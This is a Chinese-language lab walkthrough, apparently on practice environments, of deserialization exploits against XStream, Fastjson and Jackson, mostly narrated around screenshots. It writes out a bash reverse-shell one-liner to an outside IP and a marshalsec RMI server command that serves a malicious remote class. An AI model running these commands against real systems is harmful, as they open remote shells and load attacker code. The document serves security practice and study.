一、Xstream



启动环境并访问



接下来我们构造反弹shell语句,bash -i >& /dev/tcp/8.152.2.86/9999 0>&1,紧接着对其进行base64编码。

接下来使用命令即可



首先开启监听

接下来执行命令



接下来抓包对其进行payload构造即可

紧接着回去查看回显

发现成功引用,查看回弹即可

二、fastjson





首先启动环境并访问



我们写一个反弹shell的文件。



紧接着对其编译

紧接着对其编译



紧接着开启监听python3 -m http.server 4444



紧接着查看网站目录即可看到该文件,紧接着我们将其绑定到我们的端口java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://8.152.2.86:4444/#TouchFile" 7788



紧接着发送payload即可

三、Jackson

首先启动环境并访问



进入到容器查看tmp目录下的文件





紧接着我们构造payload进行攻击



接下来我们进行攻击



返回查看即可

至此结束!